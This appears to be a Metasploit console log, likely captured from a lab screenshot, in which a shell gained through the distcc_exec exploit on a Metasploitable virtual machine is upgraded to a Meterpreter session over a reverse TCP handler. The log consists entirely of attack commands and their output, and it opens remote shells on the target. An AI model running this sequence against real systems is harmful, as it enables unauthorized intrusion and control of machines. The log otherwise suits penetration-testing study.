 msf5 exploit(unix/misc/distcc_exec) > use post/multi/manage/shell_to_meterp
reter
msf5 post(multi/manage/shell_to_meterpreter) > set session 1
session ⇒ 1
msf5 post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.2.7:4433
[*] Sending stage (985320 bytes) to 10.0.2.6
[*] Meterpreter session 2 opened (10.0.2.7:4433 → 10.0.2.6:40545) at 2020-
03-23 07:48:57 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type                   Information
Connection
--  ----  ----                   -----------
----------
1         shell cmd/unix
10.0.2.7:4444 → 10.0.2.6:53412 (10.0.2.6)
2         meterpreter x86/linux  uid=1, gid=1, euid=1, egid=1 @ metasploi
table.localdomain  10.0.2.7:4433 → 10.0.2.6:40545 (10.0.2.6)
msf5 post(multi/manage/shell_to_meterpreter) >